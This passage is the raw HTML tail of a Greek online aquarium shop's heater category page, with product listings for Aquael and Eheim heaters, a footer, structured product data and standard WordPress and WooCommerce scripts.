data-add-to-cart="auto-hide">
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>33.50<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></span>
<a href="/%CE%BA%CE%B1%CF%84%CE%AC%CF%83%CF%84%CE%B7%CE%BC%CE%B1/tetra-%CE%B8%CE%B5%CF%81%CE%BC%CE%BF%CF%83%CF%84%CE%AC%CF%84%CE%B7%CF%82-100w/?add-to-cart=5981" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_5981" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="5981" data-product_sku="15968" aria-label="Προσθήκη στο καλάθι: &ldquo;Aquael PLATINIUM HEATER 150W θερμοστάτης&rdquo;" rel="nofollow" data-success_message="&ldquo;Aquael PLATINIUM HEATER 150W θερμοστάτης&rdquo; has been added to your cart" role="button">Προσθήκη στο καλάθι</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_5981" class="screen-reader-text">
			</span>
</div></li>

			
					<li class="product type-product post-8950 status-publish last instock product_cat-204 product_tag-eheim product_tag-thermopreset product_tag-thermostat product_tag-493 product_tag-494 has-post-thumbnail taxable shipping-taxable purchasable product-type-simple thumbs-bottom sticky-summary">
	<figure ><div class="ct-woo-badges"></div><div class="ct-woo-card-extra" data-type="type-1"><button class="ct-wishlist-button-archive ct-button" aria-label="Προσθήκη στη λίστα επιθυμιών" data-button-state=""><span class="ct-icon-container"><svg viewBox="0 0 15 15">
		<path class="ct-heart-fill" d="M12.9,3.8c-0.6-0.5-1.6-0.7-2.5-0.5C9.4,3.5,8.7,4,8.2,4.8L7.5,6.1L6.8,4.8C6.3,4,5.6,3.5,4.6,3.3C4.4,3.2,4.2,3.2,4,3.2c-0.7,0-1.4,0.2-1.9,0.6C1.5,4.3,1.1,5.1,1,5.9c-0.1,1,0.3,1.9,1,2.8c1,1.1,4.2,3.7,5.5,4.6c1.3-1,4.5-3.5,5.5-4.6c0.7-0.8,1.1-1.8,1-2.8C13.9,5.1,13.5,4.3,12.9,3.8z"/>
		<path d="M13.4,3.2c-0.9-0.8-2.3-1-3.5-0.8C8.9,2.6,8.1,3,7.5,3.7C6.9,3,6.1,2.6,5.2,2.4c-1.3-0.2-2.6,0-3.6,0.8C0.7,3.9,0.1,5,0,6.1c-0.1,1.3,0.3,2.6,1.3,3.7c1.2,1.4,5.6,4.7,5.8,4.8L7.5,15L8,14.6c0.2-0.1,4.5-3.5,5.7-4.8c1-1.1,1.4-2.4,1.3-3.7C14.9,5,14.3,3.9,13.4,3.2z M12.6,8.8c-0.9,1-3.9,3.4-5.1,4.3c-1.2-0.9-4.2-3.3-5.1-4.3c-0.7-0.8-1-1.7-0.9-2.6c0.1-0.8,0.4-1.4,1-1.9C3,4,3.6,3.8,4.2,3.8c0.2,0,0.4,0,0.6,0.1c0.9,0.2,1.6,0.7,2,1.4l0.7,1.2l0.7-1.2c0.4-0.8,1.1-1.3,2-1.4c0.8-0.2,1.7,0,2.3,0.5c0.6,0.5,1,1.2,1,1.9C13.6,7.2,13.2,8.1,12.6,8.8z"/>
		</svg><svg class="ct-button-loader" width="18" height="18"  viewBox="0 0 24 24">
			<circle cx="12" cy="12" r="10" opacity="0.2" fill="none" stroke="currentColor" stroke-miterlimit="10" stroke-width="2.5"/>

			<path d="m12,2c5.52,0,10,4.48,10,10" fill="none" stroke="currentColor" stroke-linecap="round" stroke-miterlimit="10" stroke-width="2.5">
				<animateTransform
					attributeName="transform"
					attributeType="XML"
					type="rotate"
					dur="0.5s"
					from="0 12 12"
					to="360 12 12"
					repeatCount="indefinite" />
			</path>
		</svg></span></button> <button class="ct-open-quick-view ct-button" aria-label="Εναλλαγή γρήγορης προβολής" data-button-state=""><span class="ct-icon-container"><svg width="14" height="14" viewBox="0 0 15 15"><title>Εικονίδιο γρήγορης προβολής</title><path d="M7.5,5.5c-1.1,0-1.9,0.9-1.9,2s0.9,2,1.9,2s1.9-0.9,1.9-2S8.6,5.5,7.5,5.5z M14.7,6.9c-0.9-1.6-2.9-5.2-7.1-5.2S1.3,5.3,0.4,6.9L0,7.5l0.4,0.6c0.9,1.6,2.9,5.2,7.1,5.2s6.3-3.7,7.1-5.2L15,7.5L14.7,6.9zM7.5,11.8c-3.2,0-4.9-2.8-5.7-4.3C2.6,6,4.3,3.2,7.5,3.2s4.9,2.8,5.7,4.3C12.4,9,10.8,11.8,7.5,11.8z"/></svg><svg class="ct-button-loader" width="18" height="18"  viewBox="0 0 24 24">
			<circle cx="12" cy="12" r="10" opacity="0.2" fill="none" stroke="currentColor" stroke-miterlimit="10" stroke-width="2.5"/>

			<path d="m12,2c5.52,0,10,4.48,10,10" fill="none" stroke="currentColor" stroke-linecap="round" stroke-miterlimit="10" stroke-width="2.5">
				<animateTransform
					attributeName="transform"
					attributeType="XML"
					type="rotate"
					dur="0.5s"
					from="0 12 12"
					to="360 12 12"
					repeatCount="indefinite" />
			</path>
		</svg></span></button></div><a class="ct-media-container has-hover-effect" href="https://amazonios.gr/κατάστημα/eheim-thermopreset-%ce%b8%ce%b5%cf%81%ce%bc%ce%bf%cf%83%cf%84%ce%ac%cf%84%ce%b7%cf%82-150w/" aria-label="Eheim thermopreset θερμοστάτης 150W"><img loading="lazy" width="600" height="600" src="https://amazonios.gr/wp-content/uploads/2020/09/eheim-thermopreset-θερμοστάτης-50w-1-600x600.jpg" alt="" decoding="async" srcset="https://amazonios.gr/wp-content/uploads/2020/09/eheim-thermopreset-θερμοστάτης-50w-1-600x600.jpg 600w, https://amazonios.gr/wp-content/uploads/2020/09/eheim-thermopreset-θερμοστάτης-50w-1-300x300.jpg 300w, https://amazonios.gr/wp-content/uploads/2020/09/eheim-thermopreset-θερμοστάτης-50w-1-100x100.jpg 100w, https://amazonios.gr/wp-content/uploads/2020/09/eheim-thermopreset-θερμοστάτης-50w-1-150x150.jpg 150w, https://amazonios.gr/wp-content/uploads/2020/09/eheim-thermopreset-θερμοστάτης-50w-1-768x768.jpg 768w, https://amazonios.gr/wp-content/uploads/2020/09/eheim-thermopreset-θερμοστάτης-50w-1-400x400.jpg 400w, https://amazonios.gr/wp-content/uploads/2020/09/eheim-thermopreset-θερμοστάτης-50w-1-200x200.jpg 200w, https://amazonios.gr/wp-content/uploads/2020/09/eheim-thermopreset-θερμοστάτης-50w-1.jpg 800w" sizes="(max-width: 600px) 100vw, 600px" class="ct-swap" style="aspect-ratio: 1/1;" /><img loading="lazy" width="600" height="600" src="https://amazonios.gr/wp-content/uploads/2020/09/eheim-thermopreset-θερμοστάτης-150w-600x600.jpg" loading="lazy" decoding="async" srcset="https://amazonios.gr/wp-content/uploads/2020/09/eheim-thermopreset-θερμοστάτης-150w-600x600.jpg 600w, https://amazonios.gr/wp-content/uploads/2020/09/eheim-thermopreset-θερμοστάτης-150w-300x300.jpg 300w, https://amazonios.gr/wp-content/uploads/2020/09/eheim-thermopreset-θερμοστάτης-150w-100x100.jpg 100w, https://amazonios.gr/wp-content/uploads/2020/09/eheim-thermopreset-θερμοστάτης-150w-150x150.jpg 150w, https://amazonios.gr/wp-content/uploads/2020/09/eheim-thermopreset-θερμοστάτης-150w-768x768.jpg 768w, https://amazonios.gr/wp-content/uploads/2020/09/eheim-thermopreset-θερμοστάτης-150w-400x400.jpg 400w, https://amazonios.gr/wp-content/uploads/2020/09/eheim-thermopreset-θερμοστάτης-150w-200x200.jpg 200w, https://amazonios.gr/wp-content/uploads/2020/09/eheim-thermopreset-θερμοστάτης-150w.jpg 800w" sizes="auto, (max-width: 600px) 100vw, 600px" itemprop="image" class=" wp-post-image" style="aspect-ratio: 1/1;" data-caption="Δεν θα μπορούσε να είναι απλούστερο: Με τον θερμαντήρα ενυδρείων EHEIM η προκαθορισμένη θερμοκρασία για τα ψάρια του ενυδρείου είναι προκαθορισμένη.Το ενυδρείο σας διατηρεί σταθερή θερμοκρασία 25 βαθμούς Κελσίου.

Ο ηλεκτρονικός έλεγχος εγγυάται μια εξαιρετικά υψηλή ακρίβεια θερμοκρασίας, το εξαιρετικά αποδοτικό στοιχείο θέρμανσης εξασφαλίζει ομοιόμορφη κατανομή θερμότητας.
Ο θερμοστάτης ράβδων θερμικής ρύθμισης EHEIM διαφέρει από τον κλασικό θερμοστάτη EHEIM λόγω της πρόσθετης πλαστικής προστασίας που εξασφαλίζει υψηλή μηχανική σταθερότητα. Όπως συμβαίνει συνήθως ο θερμοστάτης είναι εφοδιασμένος με μια λυχνία LED για τον έλεγχο της λειτουργίας θέρμανσης και με προστασία ξηρής λειτουργίας.
Για ενυδρεία απο 200-300 λίτρα.
Υψος: 223,50mm" title="eheim-thermopreset-θερμοστάτης-150w" alt="Eheim thermopreset θερμοστάτης 150W" /></a></figure><h2 class="woocommerce-loop-product__title"><a class="woocommerce-LoopProduct-link woocommerce-loop-product__link" href="https://amazonios.gr/κατάστημα/eheim-thermopreset-%ce%b8%ce%b5%cf%81%ce%bc%ce%bf%cf%83%cf%84%ce%ac%cf%84%ce%b7%cf%82-150w/" target="_self">Eheim thermopreset θερμοστάτης 150W</a></h2><div class="ct-woo-card-actions" data-add-to-cart="auto-hide">
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>40.00<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></span>
<a href="/%CE%BA%CE%B1%CF%84%CE%AC%CF%83%CF%84%CE%B7%CE%BC%CE%B1/tetra-%CE%B8%CE%B5%CF%81%CE%BC%CE%BF%CF%83%CF%84%CE%AC%CF%84%CE%B7%CF%82-100w/?add-to-cart=8950" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_8950" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="8950" data-product_sku="AM13902" aria-label="Προσθήκη στο καλάθι: &ldquo;Eheim thermopreset θερμοστάτης 150W&rdquo;" rel="nofollow" data-success_message="&ldquo;Eheim thermopreset θερμοστάτης 150W&rdquo; has been added to your cart" role="button">Προσθήκη στο καλάθι</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_8950" class="screen-reader-text">
			</span>
</div></li>

			
		</ul>

	</section>
	</article></div>
	
	</main>

	<footer id="footer" class="ct-footer" data-id="type-1" itemscope="" itemtype="https://schema.org/WPFooter"><div data-row="middle"><div class="ct-container" data-columns-divider="md"><div data-column="widget-area-3"><div class="ct-widget is-layout-flow widget_text" id="text-5"><h3 class="widget-title">Σύνδεσμοι</h3>			<div class="textwidget"><ul>
<li><a href="https://amazonios.gr/%ce%b5%cf%80%ce%b9%ce%ba%ce%bf%ce%b9%ce%bd%cf%89%ce%bd%ce%af%ce%b1/">Επικοινωνία</a></li>
<li><a href="https://amazonios.gr/%cf%83%cf%87%ce%b5%cf%84%ce%b9%ce%ba%ce%ac-%ce%bc%ce%b5-%ce%b5%ce%bc%ce%ac%cf%82/">Σχετικά με εμάς</a></li>
<li><a href="https://amazonios.gr/%ce%ad%cf%81%ce%b3%ce%b1-%cf%80%ce%b5%ce%bb%ce%b1%cf%84%cf%8e%ce%bd/">Έργα Πελατών</a></li>
<li><a href="https://amazonios.gr/%cf%84%cf%81%cf%8c%cf%80%ce%bf%ce%b9-%cf%80%ce%b1%cf%81%ce%b1%ce%b3%ce%b3%ce%b5%ce%bb%ce%af%ce%b1%cf%82/">Τρόποι Παραγγελίας</a></li>
<li><a href="https://amazonios.gr/%ce%b1%cf%80%ce%bf%cf%83%cf%84%ce%bf%ce%bb%ce%ad%cf%82-%cf%80%ce%bb%ce%b7%cf%81%cf%89%ce%bc%ce%ad%cf%82/">Αποστολές &amp; Πληρωμές</a></li>
<li><a href="https://amazonios.gr/%cf%80%ce%bf%ce%bb%ce%b9%cf%84%ce%b9%ce%ba%ce%ae-%ce%b5%cf%80%ce%b9%cf%83%cf%84%cf%81%ce%bf%cf%86%cf%8e%ce%bd-%ce%b1%ce%bb%ce%bb%ce%b1%ce%b3%cf%8e%ce%bd/">Πολιτική Επιστροφών</a></li>
<li><a href="https://amazonios.gr/%cf%8c%cf%81%ce%bf%ce%b9-%cf%87%cf%81%ce%ae%cf%83%ce%b7%cf%82/">Όροι Χρήσης</a></li>
<li><a href="https://amazonios.gr/%cf%80%ce%bf%ce%bb%ce%b9%cf%84%ce%b9%ce%ba%ce%ae-%ce%b1%cf%80%ce%bf%cf%81%cf%81%ce%ae%cf%84%ce%bf%cf%85/">Πολιτική Απορρήτου</a></li>
</ul>
</div>
		</div></div><div data-column="widget-area-2"><div class="ct-widget is-layout-flow widget_block widget_text" id="block-11">
<p>Στον Amazonios, από το 1975, εξειδικευόμαστε στην κατασκευή ενυδρείων και το εμπόριο τροπικών ψαριών, παρέχοντας στους πελάτες μας προϊόντα και υπηρεσίες υψηλής ποιότητας. Με δύο καταστήματα στη Θεσσαλονίκη και μια ισχυρή παρουσία online, δεσμευόμαστε να προσφέρουμε την καλύτερη εξυπηρέτηση και τα πιο αξιόπιστα προϊόντα για τους λάτρεις του ενυδρείου σε όλη την Ελλάδα.</p>
</div></div></div></div><div data-row="bottom"><div class="ct-container"><div data-column="socials">
<div
	class="ct-footer-socials"
	data-id="socials">

	
		<div class="ct-social-box" data-color="custom" data-icon-size="custom" data-icons-type="simple" >
			
			
							
				<a href="https://www.facebook.com/groups/53529912982/" data-network="facebook" aria-label="Facebook">
					<span class="ct-icon-container">
					<svg
					width="20px"
					height="20px"
					viewBox="0 0 20 20"
					aria-hidden="true">
						<path d="M20,10.1c0-5.5-4.5-10-10-10S0,4.5,0,10.1c0,5,3.7,9.1,8.4,9.9v-7H5.9v-2.9h2.5V7.9C8.4,5.4,9.9,4,12.2,4c1.1,0,2.2,0.2,2.2,0.2v2.5h-1.3c-1.2,0-1.6,0.8-1.6,1.6v1.9h2.8L13.9,13h-2.3v7C16.3,19.2,20,15.1,20,10.1z"/>
					</svg>
				</span>				</a>
							
				<a href="#" data-network="twitter" aria-label="X (Twitter)">
					<span class="ct-icon-container">
					<svg
					width="20px"
					height="20px"
					viewBox="0 0 20 20"
					aria-hidden="true">
						<path d="M2.9 0C1.3 0 0 1.3 0 2.9v14.3C0 18.7 1.3 20 2.9 20h14.3c1.6 0 2.9-1.3 2.9-2.9V2.9C20 1.3 18.7 0 17.1 0H2.9zm13.2 3.8L11.5 9l5.5 7.2h-4.3l-3.3-4.4-3.8 4.4H3.4l5-5.7-5.3-6.7h4.4l3 4 3.5-4h2.1zM14.4 15 6.8 5H5.6l7.7 10h1.1z"/>
					</svg>
				</span>				</a>
							
				<a href="https://www.instagram.com/amazoniospet/" data-network="instagram" aria-label="Instagram">
					<span class="ct-icon-container">
					<svg
					width="20"
					height="20"
					viewBox="0 0 20 20"
					aria-hidden="true">
						<circle cx="10" cy="10" r="3.3"/>
						<path d="M14.2,0H5.8C2.6,0,0,2.6,0,5.8v8.3C0,17.4,2.6,20,5.8,20h8.3c3.2,0,5.8-2.6,5.8-5.8V5.8C20,2.6,17.4,0,14.2,0zM10,15c-2.8,0-5-2.2-5-5s2.2-5,5-5s5,2.2,5,5S12.8,15,10,15z M15.8,5C15.4,5,15,4.6,15,4.2s0.4-0.8,0.8-0.8s0.8,0.4,0.8,0.8S16.3,5,15.8,5z"/>
					</svg>
				</span>				</a>
							
				<a href="#" data-network="youtube" aria-label="YouTube">
					<span class="ct-icon-container">
					<svg
					width="20"
					height="20"
					viewbox="0 0 20 20"
					aria-hidden="true">
						<path d="M15,0H5C2.2,0,0,2.2,0,5v10c0,2.8,2.2,5,5,5h10c2.8,0,5-2.2,5-5V5C20,2.2,17.8,0,15,0z M14.5,10.9l-6.8,3.8c-0.1,0.1-0.3,0.1-0.5,0.1c-0.5,0-1-0.4-1-1l0,0V6.2c0-0.5,0.4-1,1-1c0.2,0,0.3,0,0.5,0.1l6.8,3.8c0.5,0.3,0.7,0.8,0.4,1.3C14.8,10.6,14.6,10.8,14.5,10.9z"/>
					</svg>
				</span>				</a>
			
			
					</div>

	</div>

</div><div data-column="copyright">
<div
	class="ct-footer-copyright"
	data-id="copyright">

	<p>Copyright © 2025 - Powered by <a href="https://twodots.gr">TWO DOTS Web Studio</a></p></div>
</div></div></div></footer></div>

<template id="tp-language" data-tp-language="el"></template><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/blocksy\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script id="mcjs">!function(c,h,i,m,p){m=c.createElement(h),p=c.getElementsByTagName(h)[0],m.async=1,m.src=i,p.parentNode.insertBefore(m,p)}(document,"script","https://chimpstatic.com/mcjs-connected/js/users/d6bf327db44c92f2095ecd4de/772145a03d7337c32bb3f093a.js");</script><script type="application/ld+json">{"@context":"https:\/\/schema.org\/","@graph":[{"@context":"https:\/\/schema.org\/","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"\u0391\u03c1\u03c7\u03b9\u03ba\u03ae \u03c3\u03b5\u03bb\u03af\u03b4\u03b1","@id":"https:\/\/amazonios.gr\/"}},{"@type":"ListItem","position":2,"item":{"name":"\u0395\u03bd\u03c5\u03b4\u03c1\u03b5\u03af\u03b1","@id":"https:\/\/amazonios.gr\/product-category\/%ce%b5%ce%bd%cf%85%ce%b4%cf%81%ce%b5%ce%af%ce%b1\/"}},{"@type":"ListItem","position":3,"item":{"name":"\u0398\u03b5\u03c1\u03bc\u03bf\u03c3\u03c4\u03ac\u03c4\u03b5\u03c2 - \u0398\u03b5\u03c1\u03bc\u03cc\u03bc\u03b5\u03c4\u03c1\u03b1","@id":"https:\/\/amazonios.gr\/product-category\/%ce%b5%ce%bd%cf%85%ce%b4%cf%81%ce%b5%ce%af%ce%b1\/%ce%b8%ce%b5%cf%81%ce%bc%ce%bf%cf%83%cf%84%ce%ac%cf%84%ce%b5%cf%82-%ce%b8%ce%b5%cf%81%ce%bc%cf%8c%ce%bc%ce%b5%cf%84%cf%81%ce%b1\/"}},{"@type":"ListItem","position":4,"item":{"name":"Tetra \u03b8\u03b5\u03c1\u03bc\u03bf\u03c3\u03c4\u03ac\u03c4\u03b7\u03c2 100W","@id":"https:\/\/amazonios.gr\/\u03ba\u03b1\u03c4\u03ac\u03c3\u03c4\u03b7\u03bc\u03b1\/tetra-%ce%b8%ce%b5%cf%81%ce%bc%ce%bf%cf%83%cf%84%ce%ac%cf%84%ce%b7%cf%82-100w\/"}}]},{"@context":"https:\/\/schema.org\/","@type":"Product","@id":"https:\/\/amazonios.gr\/\u03ba\u03b1\u03c4\u03ac\u03c3\u03c4\u03b7\u03bc\u03b1\/tetra-%ce%b8%ce%b5%cf%81%ce%bc%ce%bf%cf%83%cf%84%ce%ac%cf%84%ce%b7%cf%82-100w\/#product","name":"Tetra \u03b8\u03b5\u03c1\u03bc\u03bf\u03c3\u03c4\u03ac\u03c4\u03b7\u03c2 100W","url":"https:\/\/amazonios.gr\/\u03ba\u03b1\u03c4\u03ac\u03c3\u03c4\u03b7\u03bc\u03b1\/tetra-%ce%b8%ce%b5%cf%81%ce%bc%ce%bf%cf%83%cf%84%ce%ac%cf%84%ce%b7%cf%82-100w\/","description":"\u03a0\u03bb\u03b7\u03c1\u03bf\u03c6\u03bf\u03c1\u03af\u03b5\u03c2 \u03a0\u03c1\u03bf\u03ca\u03cc\u03bd\u03c4\u03bf\u03c2\r\n\u03a1\u03cd\u03b8\u03bc\u03b9\u03c3\u03b7\u03c2 \u03b8\u03b5\u03c1\u03bc\u03bf\u03ba\u03c1\u03b1\u03c3\u03af\u03b1\u03c2 \u03b3\u03b9\u03b1 \u03c4\u03b7\u03bd \u03c0\u03c1\u03bf\u03b5\u03c0\u03b9\u03bb\u03bf\u03b3\u03ae \u03c4\u03b7\u03c2 \u03b5\u03c0\u03b9\u03b8\u03c5\u03bc\u03b7\u03c4\u03ae\u03c2 \u03b8\u03b5\u03c1\u03bc\u03bf\u03ba\u03c1\u03b1\u03c3\u03af\u03b1\u03c2 \u03bd\u03b5\u03c1\u03bf\u03cd \u03c3\u03c4\u03b7\u03bd \u03c0\u03b5\u03c1\u03b9\u03bf\u03c7\u03ae \u03b1\u03c0\u03cc 19 \u00b0 C \u03ad\u03c9\u03c2 31 \u00b0 C \u03c3\u03b5 \u03b4\u03b9\u03b1\u03c3\u03c4\u03ae\u03bc\u03b1\u03c4\u03b1 0,5 \u00b0 C\r\n\u03a3\u03c4\u03b5\u03b3\u03b1\u03bd\u03cc \u03ba\u03b1\u03c0\u03ac\u03ba\u03b9.\r\n\u03a6\u03c9\u03c4\u03b9\u03c3\u03bc\u03cc\u03c2 \u03b5\u03bb\u03ad\u03b3\u03c7\u03bf\u03c5 \u03b3\u03b9\u03b1 \u03c4\u03b7 \u03c6\u03ac\u03c3\u03b7 \u03b8\u03ad\u03c1\u03bc\u03b1\u03bd\u03c3\u03b7\u03c2.\u0397\u03bb\u03b5\u03ba\u03c4\u03c1\u03bf\u03bd\u03b9\u03ba\u03cc \u03b4\u03b9\u03b1\u03ba\u03cc\u03c0\u03c4\u03b7 \u03b3\u03b9\u03b1 \u03b1\u03c0\u03cc\u03bb\u03c5\u03c4\u03b7 \u03b1\u03be\u03b9\u03bf\u03c0\u03b9\u03c3\u03c4\u03af\u03b1 \u03ba\u03b1\u03b9 \u03b1\u03c3\u03c6\u03ac\u03bb\u03b5\u03b9\u03b1\r\n\u0395\u03be\u03b1\u03b9\u03c1\u03b5\u03c4\u03b9\u03ba\u03ac \u03c0\u03b1\u03c7\u03cd\u03c2 (2 mm) \u03b1\u03bd\u03b8\u03b5\u03ba\u03c4\u03b9\u03ba\u03cc \u03c3\u03c4\u03b7 \u03b8\u03b5\u03c1\u03bc\u03cc\u03c4\u03b7\u03c4\u03b1.\r\n\u0394\u03af\u03b4\u03c5\u03bc\u03bf \u03ba\u03b5\u03c1\u03b1\u03bc\u03b9\u03ba\u03cc \u03c3\u03c4\u03bf\u03b9\u03c7\u03b5\u03af\u03bf \u03b8\u03ad\u03c1\u03bc\u03b1\u03bd\u03c3\u03b7\u03c2 \u03b3\u03b9\u03b1 \u03c4\u03b7\u03bd \u03b5\u03be\u03b1\u03c3\u03c6\u03ac\u03bb\u03b9\u03c3\u03b7 \u03bf\u03bc\u03bf\u03b9\u03cc\u03bc\u03bf\u03c1\u03c6\u03b7\u03c2 \u03b1\u03c0\u03cc\u03b4\u03bf\u03c3\u03b7\u03c2 \u03b8\u03b5\u03c1\u03bc\u03cc\u03c4\u03b7\u03c4\u03b1\u03c2 \u03bc\u03ad\u03c3\u03b1 \u03b1\u03c0\u03cc \u03c4\u03bf \u03b3\u03c5\u03b1\u03bb\u03af.\r\n\u039c\u03b5\u03b3\u03ac\u03bb\u03bf \u03ba\u03b1\u03bb\u03ce\u03b4\u03b9\u03bf (1,6 \u03bc.) .\r\n\u0394\u03bf\u03ba\u03b9\u03bc\u03ae T\u00dcV \/ GS, \u03c0\u03b9\u03c3\u03c4\u03bf\u03c0\u03bf\u03b9\u03b7\u03bc\u03ad\u03bd\u03b7 \u03bc\u03b5 CE 2\u03b5\u03c4\u03ae\u03c2 \u03b5\u03b3\u03b3\u03cd\u03b7\u03c3\u03b7\r\n\r\n\u039a\u03b1\u03c4\u03b1\u03bd\u03ac\u03bb\u03c9\u03c3\u03b7 \u03b5\u03bd\u03ad\u03c1\u03b3\u03b5\u03b9\u03b1\u03c2\r\nTetra \u0397\u03a4 100 - 100 \u03ad\u03c9\u03c2 150 \u03bb\u03af\u03c4\u03c1\u03b1-100 watt","image":"https:\/\/amazonios.gr\/wp-content\/uploads\/2020\/09\/tetra-\u03b8\u03b5\u03c1\u03bc\u03bf\u03c3\u03c4\u03ac\u03c4\u03b7\u03c2-100w.jpg","sku":"AM13554","offers":[{"@type":"Offer","priceSpecification":[{"@type":"UnitPriceSpecification","price":"27.00","priceCurrency":"EUR","valueAddedTaxIncluded":true,"validThrough":"2026-12-31"}],"priceValidUntil":"2026-12-31","availability":"https:\/\/schema.org\/InStock","url":"https:\/\/amazonios.gr\/\u03ba\u03b1\u03c4\u03ac\u03c3\u03c4\u03b7\u03bc\u03b1\/tetra-%ce%b8%ce%b5%cf%81%ce%bc%ce%bf%cf%83%cf%84%ce%ac%cf%84%ce%b7%cf%82-100w\/","seller":{"@type":"Organization","name":"Amazonios","url":"https:\/\/amazonios.gr"}}]}]}</script>
<div class="cr-pswp pswp" tabindex="-1" role="dialog" aria-hidden="true">
	<div class="pswp__bg"></div>
	<div class="pswp__scroll-wrap">
		<div class="pswp__container">
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
		</div>
		<div class="pswp__ui pswp__ui--hidden">
			<div class="pswp__top-bar">
				<div class="pswp__counter"></div>
				<button class="pswp__button pswp__button--close" aria-label="Κλείσιμο (Esc)"></button>
				<button class="pswp__button pswp__button--share" aria-label="Μοιραστείτε το"></button>
				<button class="pswp__button pswp__button--fs" aria-label="Εναλλαγή πλήρους οθόνης"></button>
				<button class="pswp__button pswp__button--zoom" aria-label="Μεγέθυνση/ σμίκρυνση"></button>
				<div class="pswp__preloader">
					<div class="pswp__preloader__icn">
						<div class="pswp__preloader__cut">
							<div class="pswp__preloader__donut"></div>
						</div>
					</div>
				</div>
			</div>
			<div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
				<div class="pswp__share-tooltip"></div>
			</div>
			<button class="pswp__button pswp__button--arrow--left" aria-label="Προηγούμενο (βέλος αριστερά)"></button>
			<button class="pswp__button pswp__button--arrow--right" aria-label="Επόμενο (βέλος δεξιά)"></button>
			<div class="pswp__caption">
				<div class="pswp__caption__center"></div>
			</div>
		</div>
	</div>
</div>
			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
				<script>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='wc-blocks-integration-css-css' href='https://amazonios.gr/wp-content/plugins/custom-payment-gateways-woocommerce/build/style-index.css?ver=236eb729738f64b534be' media='all' />
<link rel='stylesheet' id='wc-blocks-style-css' href='https://amazonios.gr/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.3.4' media='all' />
<script id="cr-frontend-js-js-extra">
var cr_ajax_object = {"ajax_url":"https:\/\/amazonios.gr\/wp-admin\/admin-ajax.php"};
var cr_ajax_object = {"ajax_url":"https:\/\/amazonios.gr\/wp-admin\/admin-ajax.php","ivole_recaptcha":"1","disable_lightbox":"0","cr_upload_initial":"\u039c\u03b5\u03c4\u03b1\u03c6\u03cc\u03c1\u03c4\u03c9\u03c3\u03b7 \u03ad\u03c9\u03c2 \u03ba\u03b1\u03b9 5 \u03b5\u03b9\u03ba\u03cc\u03bd\u03c9\u03bd \u03ae \u03b2\u03af\u03bd\u03c4\u03b5\u03bf","cr_upload_error_file_type":"\u03a3\u03c6\u03ac\u03bb\u03bc\u03b1: \u03bf\u03b9 \u03b1\u03c0\u03bf\u03b4\u03b5\u03ba\u03c4\u03bf\u03af \u03c4\u03cd\u03c0\u03bf\u03b9 \u03b1\u03c1\u03c7\u03b5\u03af\u03c9\u03bd \u03b5\u03af\u03bd\u03b1\u03b9 PNG, JPG, JPEG, GIF, MP4, MPEG, OGG, WEBM, MOV, AVI","cr_upload_error_too_many":"\u03a3\u03c6\u03ac\u03bb\u03bc\u03b1: \u03a0\u03c1\u03bf\u03c3\u03c0\u03b1\u03b8\u03ae\u03c3\u03b1\u03c4\u03b5 \u03bd\u03b1 \u03b1\u03bd\u03b5\u03b2\u03ac\u03c3\u03b5\u03c4\u03b5 \u03c0\u03ac\u03c1\u03b1 \u03c0\u03bf\u03bb\u03bb\u03ac \u03b1\u03c1\u03c7\u03b5\u03af\u03b1. \u039f \u03bc\u03ad\u03b3\u03b9\u03c3\u03c4\u03bf\u03c2 \u03b1\u03c1\u03b9\u03b8\u03bc\u03cc\u03c2 \u03b1\u03c1\u03c7\u03b5\u03af\u03c9\u03bd \u03c0\u03bf\u03c5 \u03bc\u03c0\u03bf\u03c1\u03bf\u03cd\u03bd \u03bd\u03b1 \u03bc\u03b5\u03c4\u03b1\u03c6\u03bf\u03c1\u03c4\u03c9\u03b8\u03bf\u03cd\u03bd \u03b5\u03af\u03bd\u03b1\u03b9 5.","cr_upload_error_file_size":"\u03a4\u03bf \u03b1\u03c1\u03c7\u03b5\u03af\u03bf \u03b4\u03b5\u03bd \u03bc\u03c0\u03bf\u03c1\u03b5\u03af \u03bd\u03b1 \u03bc\u03b5\u03c4\u03b1\u03c6\u03bf\u03c1\u03c4\u03c9\u03b8\u03b5\u03af \u03b5\u03c0\u03b5\u03b9\u03b4\u03ae \u03c4\u03bf \u03bc\u03ad\u03b3\u03b5\u03b8\u03cc\u03c2 